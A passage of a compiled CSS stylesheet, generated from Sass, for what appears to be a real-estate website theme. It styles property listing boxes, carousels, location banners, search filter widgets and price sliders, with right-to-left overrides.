/* line 776, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item {
  display: inline-block;
}
/* line 778, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item i {
  float: left;
  font-size: 24px;
  margin-top: 4px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-meta > .field-item i {
  float: right;
}
/* line 783, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item .left-item {
  font-size: 13px;
  overflow: hidden;
  display: block;
  padding-left: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-meta > .field-item .left-item {
  padding-right: 8px;
  padding-left: inherit;
}
/* line 788, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item .left-item > span {
  font-weight: 700;
  color: #2c394c;
  display: block;
  font-size: 16px;
  line-height: 1;
}
/* line 796, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item + .field-item {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-meta > .field-item + .field-item {
  margin-right: 35px;
  margin-left: inherit;
}
/* line 801, ../sass/template/_property.scss */
.property-box-list1 .property-row-location {
  font-size: 14px;
  margin: 0 0 12px;
}
/* line 804, ../sass/template/_property.scss */
.property-box-list1 .property-row-location a {
  color: #888f99;
}
/* line 806, ../sass/template/_property.scss */
.property-box-list1 .property-row-location a:hover, .property-box-list1 .property-row-location a:active {
  color: #009cff;
}
/* line 811, ../sass/template/_property.scss */
.property-box-list1 .property-box-field {
  margin: 28px 0 0;
  padding: 28px 0 15px;
  border-top: 1px solid #d7d7d7;
}
/* line 816, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom {
  position: absolute;
  bottom: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .meta-bottom {
  right: 20px;
  left: auto;
}
/* line 820, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 828, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 831, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}

/* line 841, ../sass/template/_property.scss */
.box-style1-first .property-box-grid-style1 .entry-title {
  font-size: 24px;
}

/* line 845, ../sass/template/_property.scss */
.property-box-grid-style1 {
  -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 30px;
  background: #fff;
}
/* line 849, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-top {
  padding: 12px 20px;
}
/* line 852, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-image {
  position: relative;
  z-index: 99;
  overflow: hidden;
}
/* line 856, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-image .property-box-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 30px 20px 0;
  background-image: -webkit-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.95) 100%);
  background-image: -o-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.95) 100%);
  background-image: linear-gradient(to bottom, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.95) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#002C394C', endColorstr='#F22C394C', GradientType=0);
  -webkit-transform: translateY(48px);
  -ms-transform: translateY(48px);
  -o-transform: translateY(48px);
  transform: translateY(48px);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 869, ../sass/template/_property.scss */
.property-box-grid-style1:hover .property-box-image .property-box-content {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* line 875, ../sass/template/_property.scss */
.property-box-grid-style1 .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 883, ../sass/template/_property.scss */
.property-box-grid-style1 .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid-style1 .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 886, ../sass/template/_property.scss */
.property-box-grid-style1 .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}
/* line 893, ../sass/template/_property.scss */
.property-box-grid-style1 .entry-title {
  margin: 0 0 5px;
  font-size: 16px;
}
/* line 896, ../sass/template/_property.scss */
.property-box-grid-style1 .entry-title a {
  color: #fff;
}
/* line 900, ../sass/template/_property.scss */
.property-box-grid-style1 .property-row-location {
  color: #fff;
  font-size: 14px;
}
/* line 903, ../sass/template/_property.scss */
.property-box-grid-style1 .property-row-location a {
  color: #fff;
}
/* line 907, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-title-wrap {
  padding: 10px 0 12px;
}
/* line 910, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta {
  color: #fff;
  padding: 12px 0 14px;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 13px;
}
/* line 915, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta i {
  font-size: 18px;
  vertical-align: middle;
}
/* line 919, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta .field-item {
  display: inline-block;
}
/* line 921, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-left: 55px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-right: 55px;
  margin-left: inherit;
}

/* line 927, ../sass/template/_property.scss */
.property-box-image-inner {
  display: block;
  overflow: hidden;
  position: relative;
}
/* line 931, ../sass/template/_property.scss */
.property-box-image-inner .meta-top {
  position: absolute;
  top: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-image-inner .meta-top {
  right: 20px;
  left: auto;
}
/* line 935, ../sass/template/_property.scss */
.property-box-image-inner .meta-top > * {
  display: inline-block;
  padding: 3px 15px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  color: #fff;
  background: #ffb900;
}
/* line 944, ../sass/template/_property.scss */
.property-box-image-inner .meta-top > *.property-badge-sticky {
  background: #009cff;
}
/* line 949, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom {
  position: absolute;
  bottom: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-image-inner .meta-bottom {
  right: 20px;
  left: auto;
}
/* line 953, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 961, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-image-inner .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 964, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}
/* line 971, ../sass/template/_property.scss */
.property-box-image-inner .feature {
  -ms-transform: rotate(45deg) translate(36px, -15px);
  /* IE 9 */
  -webkit-transform: rotate(45deg) translate(36px, -15px);
  /* Chrome, Safari, Opera */
  transform: rotate(45deg) translate(36px, -15px);
  padding: 3px 35px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  background: #ffb900;
  position: absolute;
  top: 0;
  color: #fff;
  right: 0;
}

/* line 987, ../sass/template/_property.scss */
.property-box-list-row {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 30px;
}
/* line 991, ../sass/template/_property.scss */
.property-box-list-row:hover {
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}
/* line 994, ../sass/template/_property.scss */
.property-box-list-row .property-author {
  color: #2c394c;
  font-size: 14px;
}
/* line 997, ../sass/template/_property.scss */
.property-box-list-row .property-author img {
  overflow: hidden;
  border: 2px solid transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1004, ../sass/template/_property.scss */
.property-box-list-row .property-author:hover a {
  color: #009cff;
}
/* line 1007, ../sass/template/_property.scss */
.property-box-list-row .property-author:hover img {
  border-color: #009cff;
}
/* line 1013, ../sass/template/_property.scss */
.property-box-list-row .property-box-content .media-body {
  width: auto;
}
/* line 1016, ../sass/template/_property.scss */
.property-box-list-row .property-box-content .media-left, .property-box-list-row .property-box-content .media > .pull-left {
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list-row .property-box-content .media-left, .rtl .property-box-list-row .property-box-content .media > .pull-left {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 1020, ../sass/template/_property.scss */
.property-box-list-row .entry-title {
  font-size: 16px;
  margin: 8px 0 5px;
}
/* line 1024, ../sass/template/_property.scss */
.property-box-list-row .property-box-field {
  padding: 10px 0;
}
/* line 1027, ../sass/template/_property.scss */
.property-box-list-row .property-row-location {
  color: #888f99;
  font-size: 14px;
}
/* line 1030, ../sass/template/_property.scss */
.property-box-list-row .property-row-location a {
  color: #888f99;
}
/* line 1032, ../sass/template/_property.scss */
.property-box-list-row .property-row-location a:hover, .property-box-list-row .property-row-location a:active {
  color: #009cff;
}
/* line 1038, ../sass/template/_property.scss */
.property-box-list-row .property-meta .type-property {
  color: #888f99;
  font-size: 14px;
  margin-top: 10px;
}
/* line 1044, ../sass/template/_property.scss */
.property-box-list-row .property-box-content {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list-row .property-box-content {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 1049, ../sass/template/_property.scss */
.property-box-list-row .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
/* line 1053, ../sass/template/_property.scss */
.property-box-list-row .field-item > span {
  font-weight: 700;
  color: #2c394c;
}
/* line 1057, ../sass/template/_property.scss */
.property-box-list-row .field-item + .field-item {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list-row .field-item + .field-item {
  margin-right: 35px;
  margin-left: inherit;
}

/* line 1063, ../sass/template/_property.scss */
.widget_apus_properties .owl-carousel .owl-stage-outer {
  padding-top: 15px;
}

/* line 1069, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-carousel .owl-stage-outer {
  padding-top: 10px;
}
/* line 1072, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-item {
  padding: 5px;
}
/* line 1075, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-carousel.-list {
  padding: 5px 0;
}
/* line 1077, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-carousel.-list .owl-stage-outer {
  overflow: visible;
}
/* line 1081, ../sass/template/_property.scss */
.widget-properties.layout-carousel .carousel-bottom.owl-carousel {
  padding-bottom: 50px;
}
/* line 1085, ../sass/template/_property.scss */
.widget-properties.layout-carousel .-list .owl-item {
  padding: 0;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 1087, ../sass/template/_property.scss */
.widget-properties.layout-carousel .-list .owl-item.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 1096, ../sass/template/_property.scss */
.property-box-top .property-box-price {
  font-size: 24px;
  font-weight: 700;
  display: inline-block;
  letter-spacing: -1px;
  word-spacing: -2px;
}
/* line 1103, ../sass/template/_property.scss */
.property-box-top .property-favorite,
.property-box-top .property-box-share,
.property-box-top .property-box-compare {
  margin-top: 9px;
}
/* line 1107, ../sass/template/_property.scss */
.property-box-top .property-favorite > a,
.property-box-top .property-box-share > a,
.property-box-top .property-box-compare > a {
  display: inline-block;
  padding: 0 7px;
  color: #888f99;
  font-weight: 700;
}
/* line 1112, ../sass/template/_property.scss */
.property-box-top .property-favorite > a:hover, .property-box-top .property-favorite > a:active,
.property-box-top .property-box-share > a:hover,
.property-box-top .property-box-share > a:active,
.property-box-top .property-box-compare > a:hover,
.property-box-top .property-box-compare > a:active {
  color: #009cff;
}
/* line 1115, ../sass/template/_property.scss */
.property-box-top .property-favorite > a > i,
.property-box-top .property-box-share > a > i,
.property-box-top .property-box-compare > a > i {
  font-size: 16px;
}

/* line 1121, ../sass/template/_property.scss */
.property-box-share {
  position: relative;
}
/* line 1124, ../sass/template/_property.scss */
.property-box-share:hover .property-box-share-content {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
/* line 1129, ../sass/template/_property.scss */
.property-box-share .property-box-share-content {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  z-index: 999;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 40px;
}
/* line 1139, ../sass/template/_property.scss */
.property-box-share .property-box-share-content:before {
  content: '';
  border-width: 3px;
  border-style: solid;
  border-color: transparent transparent #009cff transparent;
  position: absolute;
  bottom: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 1149, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  width: 40px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  background: #009cff;
}
/* line 1159, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a:last-child {
  border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
}
/* line 1162, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a:first-child {
  border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
}
/* line 1165, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a:hover, .property-box-share .property-box-share-content a:active {
  color: #2c394c;
  background: #efefef;
}

/* line 1174, ../sass/template/_property.scss */
.widget-property-type-tabs .widget-heading {
  margin: 0;
}
/* line 1177, ../sass/template/_property.scss */
.widget-property-type-tabs .widget-title {
  display: inline-block;
  margin: 0 0 40px;
  font-size: 40px;
  text-transform: uppercase;
}
/* line 1183, ../sass/template/_property.scss */
.widget-property-type-tabs .tabs-v1 {
  float: right;
  margin-top: 18px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-property-type-tabs .tabs-v1 {
  float: left;
}

/* line 1190, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .widget-content {
  display: block;
  position: relative;
  overflow: hidden;
}
/* line 1194, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .widget-content .content-meta {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 12px 30px;
  color: #fff;
  background: rgba(44, 57, 76, 0.8);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1206, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .widget-content:hover .content-meta {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
/* line 1211, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 0 0 7px;
  color: #fff;
}
/* line 1217, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .properties {
  font-size: 14px;
}

/* line 1221, ../sass/template/_property.scss */
.widget-location-banner.style-style2 {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 1224, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 0;
  color: #fff;
}
/* line 1230, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .widget-content {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
}
/* line 1235, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .widget-content .content-meta {
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}
/* line 1242, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .properties {
  padding: 15px;
  font-size: 14px;
  color: #5f5f5f;
  background: #fff;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1250, ../sass/template/_property.scss */
.widget-location-banner.style-style2:hover {
  -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
}
/* line 1252, ../sass/template/_property.scss */
.widget-location-banner.style-style2:hover .properties {
  color: #fff;
  background: #009cff;
}

/* line 1260, ../sass/template/_property.scss */
.widget-property-location-tabs .widget-heading {
  margin: 0;
}
/* line 1263, ../sass/template/_property.scss */
.widget-property-location-tabs .widget-title {
  display: inline-block;
  margin: 0 0 40px;
  font-size: 40px;
  text-transform: uppercase;
}
/* line 1269, ../sass/template/_property.scss */
.widget-property-location-tabs .tabs-v1 {
  float: right;
  margin-top: 18px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-property-location-tabs .tabs-v1 {
  float: left;
}

/* line 1275, ../sass/template/_property.scss */
.widget_filter_widget {
  background: #2c394c;
  color: #efefef;
  margin: 0;
}
/* line 1279, ../sass/template/_property.scss */
.widget_filter_widget .group-select {
  position: relative;
  overflow: hidden;
  background: #fff;
}
/* line 1283, ../sass/template/_property.scss */
.widget_filter_widget .group-select:before {
  font-size: 14px;
  color: #888f99;
  content: "\f0d7";
  font-family: 'FontAwesome';
  position: absolute;
  z-index: 1;
  top: 8px;
  right: 11px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .group-select:before {
  left: 11px;
  right: auto;
}
/* line 1293, ../sass/template/_property.scss */
.widget_filter_widget .group-select > select {
  width: calc(100% + 20px);
  background: transparent;
  position: relative;
  z-index: 1;
}
/* line 1300, ../sass/template/_property.scss */
.widget_filter_widget .widget-title {
  color: #fff;
}
/* line 1303, ../sass/template/_property.scss */
.widget_filter_widget .toggle-adv {
  font-size: 14px;
  font-weight: 700;
}
/* line 1306, ../sass/template/_property.scss */
.widget_filter_widget .toggle-adv i {
  font-size: 16px;
  vertical-align: baseline;
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .toggle-adv i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 1312, ../sass/template/_property.scss */
.widget_filter_widget .visiable-line {
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .visiable-line {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 1316, ../sass/template/_property.scss */
.widget_filter_widget .visiable-line + .visiable-line {
  margin: 0;
}
/* line 1320, ../sass/template/_property.scss */
.widget_filter_widget .price_range {
  background: #fff;
}
/* line 1323, ../sass/template/_property.scss */
.widget_filter_widget .price-wrapper {
  display: block;
  margin: 0 0 9px;
  font-size: 14px;
  color: #888f99 l;
}
/* line 1329, ../sass/template/_property.scss */
.widget_filter_widget .price {
  font-weight: 700;
  color: #efefef;
}
/* line 1333, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list,
.widget_filter_widget .advance-fields {
  display: none;
}
/* line 1337, ../sass/template/_property.scss */
.widget_filter_widget .row {
  margin-left: -10px;
  margin-right: -10px;
}
/* line 1340, ../sass/template/_property.scss */
.widget_filter_widget .row > [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
/* line 1345, ../sass/template/_property.scss */
.widget_filter_widget .form-group {
  margin-bottom: 30px;
  position: relative;
}
/* line 1349, ../sass/template/_property.scss */
.widget_filter_widget .form-control {
  padding: 8px 12px;
  border: none;
  font-size: 14px;
  height: 40px;
  background: #fff;
}
/* line 1356, ../sass/template/_property.scss */
.widget_filter_widget .btn {
  padding: 8px 50px;
}
/* line 1359, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-title {
  color: #ffb900;
  font-size: 15px;
  margin: 0 0 25px;
  text-transform: uppercase;
  cursor: pointer;
}
/* line 1365, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-title i {
  margin-left: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .filter-amenities-title i {
  margin-right: 6px;
  margin-left: inherit;
}
/* line 1369, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list {
  margin-bottom: 0;
  margin-left: -30px;
  margin-right: -30px;
  padding: 22px 30px 12px;
  background: #f8f8f8;
  color: #2c394c;
  list-style: none;
  font-size: 15px;
  -webkit-column-count: 4;
  /* Chrome, Safari, Opera */
  -moz-column-count: 4;
  /* Firefox */
  column-count: 4;
  position: relative;
}
/* line 1382, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list > * {
  position: relative;
  z-index: 2;
}
/* line 1386, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list li {
  margin: 0 0 15px;
}
/* line 1389, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list [type="checkbox"] {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .filter-amenities-list [type="checkbox"] {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1393, ../sass/template/_property.scss */
.widget_filter_widget .radio input[type="radio"], .widget_filter_widget .radio-inline input[type="radio"], .widget_filter_widget .checkbox input[type="checkbox"], .widget_filter_widget .checkbox-inline input[type="checkbox"] {
  margin-left: 0;
}
/* line 1398, ../sass/template/_property.scss */
.widget_filter_widget .horizontal .top-search {
  padding: 30px 30px 0;
}
/* line 1401, ../sass/template/_property.scss */
.widget_filter_widget .horizontal .advance-fields {
  padding: 0 30px;
  overflow: hidden;
}
/* line 1405, ../sass/template/_property.scss */
.widget_filter_widget .horizontal .title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  color: #888f99;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 12px;
  line-height: 1;
}
/* line 1415, ../sass/template/_property.scss */
.widget_filter_widget .vertical {
  padding: 30px 30px 10px;
  overflow: hidden;
}
/* line 1418, ../sass/template/_property.scss */
.widget_filter_widget .vertical .title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  color: #888f99;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 12px;
  line-height: 1;
}
/* line 1427, ../sass/template/_property.scss */
.widget_filter_widget .vertical .form-group {
  margin-bottom: 20px;
}

/* line 1434, ../sass/template/_property.scss */
.search2_properties .widget-title {
  font-size: 30px;
  font-family: "Dosis";
  font-weight: 700;
  margin: 0 auto;
  color: #fff;
  max-width: 500px;
  padding: 25px 0 0;
  text-align: center;
}
/* line 1444, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget {
  background: rgba(44, 57, 76, 0.7);
}
/* line 1446, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget .advance-fields {
  background: rgba(44, 57, 76, 0.7);
}
/* line 1449, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget .horizontal {
  position: relative;
}
/* line 1451, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget .horizontal .advance-fields {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 999;
}

/* line 1462, ../sass/template/_property.scss */
.price_range {
  width: 100%;
  height: 4px;
  background: #000;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  position: relative;
  margin-left: 10px;
  width: calc(100% - 16px);
}
/* line 1470, ../sass/template/_property.scss */
.price_range .ui-slider-range {
  background: #888f99;
  height: 4px;
  position: absolute;
  top: 0;
}
/* line 1476, ../sass/template/_property.scss */
.price_range .ui-slider-handle {
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #888f99;
  display: block;
  position: absolute;
  top: -6px;
  cursor: w-resize;
}
/* line 1484, ../sass/template/_property.scss */
.price_range .ui-slider-handle:focus {
  outline: none;
}
/* line 1487, ../sass/template/_property.scss */
.price_range .ui-slider-handle + .ui-slider-handle {
  background: #009cff;
}

/* line 1494, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls {
  position: static;
  -webkit-transform: inherit;
  -moz-transform: inherit;
  -ms-transform: inherit;
  -o-transform: inherit;
  transform: inherit;
}
/* line 1497, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  font-size: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  left: 20px;
  overflow: hidden;
  background: transparent;
}
/* line 1507, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev > span,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span {
  background: rgba(0, 156, 255, 0.6);
  color: #fff;
  margin: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  font-size: 16px;
}
/* line 1518, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev > span:hover,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span:hover {
  color: #fff;
  background: #009cff;
}
/* line 1522, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev > span:before,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e904";
}
/* line 1527, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: 20px;
}
/* line 1531, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e905";
}

/* line 1539, ../sass/template/_property.scss */
.property-box-slider-wrapper.has-img {
  position: relative;
  overflow: hidden;
}
/* line 1542, ../sass/template/_property.scss */
.property-box-slider-wrapper.has-img .content {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
}
/* line 1550, ../sass/template/_property.scss */
.property-box-slider-wrapper .banner-link {
  display: block;
}
/* line 1553, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content {
  max-width: 370px;
  background: #fff;
}
/* line 1556, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .bottom-content {
  padding: 33px 30px;
}
/* line 1559, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-price {
  font-size: 36px;
